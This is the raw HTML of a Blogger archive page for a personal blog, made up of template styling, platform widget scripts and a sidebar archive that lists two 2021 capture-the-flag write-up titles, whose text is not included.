

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.bawolff.net/2021/10/
body_size: 14396
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.bawolff.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.bawolff.net/2021/10/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bawolff&#39;s rants - Atom" href="https://blog.bawolff.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bawolff&#39;s rants - RSS" href="https://blog.bawolff.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bawolff&#39;s rants - Atom" href="https://www.blogger.com/feeds/7338246785946121007/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.bawolff.net/2021/10/' property='og:url'/>
<meta content='Bawolff&#39;s rants' property='og:title'/>
<meta content='A collection of my opinions/rants/whatever else.' property='og:description'/>
<title>Bawolff's rants: October 2021</title>
<script src="//en.wikinews.org/w/index.php?title=MediaWiki:WiktionaryLookup-external.js&amp;action=raw&amp;ctype=text/javascript" type="text/javascript"></script>
<script type='text/javascript'>
  if (!wiktLookup) wiktLookup = {};
  wiktLookup.showWord = "bold";
  </script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------------
Blogger Template Style Sheet
Name:     Scribe
Date:     27 Feb 2004
Updated by: Blogger Team
------------------------------------------------------ */
/* Defaults
----------------------------------------------- */
body {
margin:0;
padding:0;
font-size: small;
text-align:center;
color:#29303b;
line-height:1.3em;
background:#483521 url("https://resources.blogblog.com/blogblog/data/scribe/bg.gif") repeat;
}
blockquote {
font-style:italic;
padding:0 32px;
line-height:1.6;
margin-top:0;
margin-right:0;
margin-bottom:.6em;
margin-left:0;
}
p {
margin:0;
padding:0;
}
abbr, acronym {
cursor:help;
font-style:normal;
}
code {
font-size: 90%;
white-space:normal;
color:#666;
}
hr {display:none;}
img {border:0;}
/* Link styles */
a:link {
color:#473624;
text-decoration:underline;
}
a:visited {
color: #956839;
text-decoration:underline;
}
a:hover {
color: #956839;
text-decoration:underline;
}
a:active {
color: #956839;
}
/* Layout
----------------------------------------------- */
#outer-wrapper {
background-color:#473624;
border-left:1px solid #332A24;
border-right:1px solid #332A24;
width:700px;
margin:0px auto;
padding:8px;
text-align:center;
font: normal normal 100% Georgia, Times New Roman,Sans-Serif;;
}
#main-top {
width:700px;
height:49px;
background:#FFF3DB url("https://resources.blogblog.com/blogblog/data/scribe/bg_paper_top.jpg") no-repeat top left;
margin:0px;
padding:0px;
display:block;
}
#main-bot {
width:700px;
height:81px;
background:#FFF3DB url("https://resources.blogblog.com/blogblog/data/scribe/bg_paper_bot.jpg") no-repeat top left;
margin:0;
padding:0;
display:block;
}
#wrap2 {
width:700px;
background:#FFF3DB url("https://resources.blogblog.com/blogblog/data/scribe/bg_paper_mid.jpg") repeat-y;
margin-top: -14px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
text-align:left;
display:block;
}
#wrap3 {
padding:0 50px;
}
.Header {
}
h1 {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:6px;
padding-left:0;
font: normal normal 225% Georgia, Times New Roman,sans-serif;
color: #612e00;
}
h1 a:link {
text-decoration:none;
color: #612e00;
}
h1 a:visited {
text-decoration:none;
}
h1 a:hover {
border:0;
text-decoration:none;
}
.Header .description {
margin:0;
padding:0;
line-height:1.5em;
color: #29303B;
font: italic normal 100% Georgia, Times New Roman, sans-serif;
}
#sidebar-wrapper {
clear:left;
}
#main {
width:430px;
float:right;
padding:8px 0;
margin:0;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
width:150px;
float:left;
padding:8px 0;
margin:0;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#footer {
clear:both;
background:url("https://resources.blogblog.com/blogblog/data/scribe/divider.gif") no-repeat top left;
padding-top:10px;
_padding-top:6px; /* IE Windows target */
}
#footer p {
line-height:1.5em;
font-size:75%;
}
/* Typography :: Main entry
----------------------------------------------- */
h2.date-header {
font-weight:normal;
text-transform:uppercase;
letter-spacing:.1em;
font-size:90%;
margin:0;
padding:0;
}
.post {
margin-top:8px;
margin-right:0;
margin-bottom:24px;
margin-left:0;
}
.post h3 {
font-weight:normal;
font-size:140%;
color:#1b0431;
margin:0;
padding:0;
}
.post h3 a {
color: #1b0431;
}
.post-body p {
line-height:1.5em;
margin-top:0;
margin-right:0;
margin-bottom:.6em;
margin-left:0;
}
.post-footer {
font-family: Verdana, sans-serif;
font-size:74%;
border-top:1px solid #BFB186;
padding-top:6px;
}
.post-footer a {
margin-right: 6px;
}
.post ul {
margin:0;
padding:0;
}
.post li {
line-height:1.5em;
list-style:none;
background:url("https://resources.blogblog.com/blogblog/data/scribe/list_icon.gif") no-repeat left .3em;
vertical-align:top;
padding-top: 0;
padding-right: 0;
padding-bottom: .6em;
padding-left: 17px;
margin:0;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Typography :: Sidebar
----------------------------------------------- */
.sidebar h2 {
margin:0;
padding:0;
color:#211104;
font: normal normal 150% Georgia, Times New Roman,sans-serif;
}
.sidebar h2 img {
margin-bottom:-4px;
}
.sidebar .widget {
font-size:86%;
margin-top:6px;
margin-right:0;
margin-bottom:12px;
margin-left:0;
padding:0;
line-height: 1.4em;
}
.sidebar ul li {
list-style: none;
margin:0;
}
.sidebar ul {
margin-left: 0;
padding-left: 0;
}
/* Comments
----------------------------------------------- */
#comments {}
#comments h4 {
font-weight:normal;
font-size:120%;
color:#29303B;
margin:0;
padding:0;
}
#comments-block {
line-height:1.5em;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/scribe/list_icon.gif") no-repeat 2px .35em;
margin:.5em 0 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
font-size:100%;
margin-top:0;
margin-right:0;
margin-bottom:.2em;
margin-left:0;
}
.comment-footer {
color:#29303B;
font-size:74%;
margin:0 0 10px;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color:#473624;
text-decoration:underline;
}
.comment-footer a:visited {
color:#716E6C;
text-decoration:underline;
}
.comment-footer a:hover {
color:#956839;
text-decoration:underline;
}
.comment-footer a:active {
color:#956839;
text-decoration:none;
}
.deleted-comment {
font-style:italic;
color:gray;
}
/* Profile
----------------------------------------------- */
#main .profile-data {
display:inline;
}
.profile-datablock, .profile-textblock {
margin-top:0;
margin-right:0;
margin-bottom:4px;
margin-left:0;
}
.profile-data {
margin:0;
padding-top:0;
padding-right:8px;
padding-bottom:0;
padding-left:0;
text-transform:uppercase;
letter-spacing:.1em;
font-size:90%;
color:#211104;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border:1px solid #A2907D;
padding:2px;
}
#header .widget, #main .widget {
margin-bottom:12px;
padding-bottom:12px;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/scribe/divider.gif") no-repeat bottom left;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #outer-wrapper {
margin-top: 0;
padding-top: 0;
}
body#layout #wrap2,
body#layout #wrap3 {
margin-top: 0;
}
body#layout #main-top {
display:none;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338246785946121007&amp;zx=5e76cc89-f46f-4833-b74f-45be9e9c41ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338246785946121007&amp;zx=5e76cc89-f46f-4833-b74f-45be9e9c41ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7338246785946121007?origin\x3dhttps://blog.bawolff.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='main-top'></div>
<!-- placeholder for image -->
<div id='wrap2'><div id='wrap3'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.bawolff.net/'>
Bawolff's rants
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A collection of my opinions/rants/whatever else.</span></p>
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7338246785946121007?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyOTMwM2IiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMyOTMwM2JCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blog.bawolff.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7338246785946121007?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMyOTMwM2IiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMyOTMwM2JCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://blog.bawolff.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html'>Write up pbctf 2021: Vault</a></li>
<li><a href='https://blog.bawolff.net/2021/10/write-up-pbctf-2021-tbdxss.html'>Write-Up: pbctf 2021 - TBDXSS</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.bawolff.net/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02917810358934543942' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
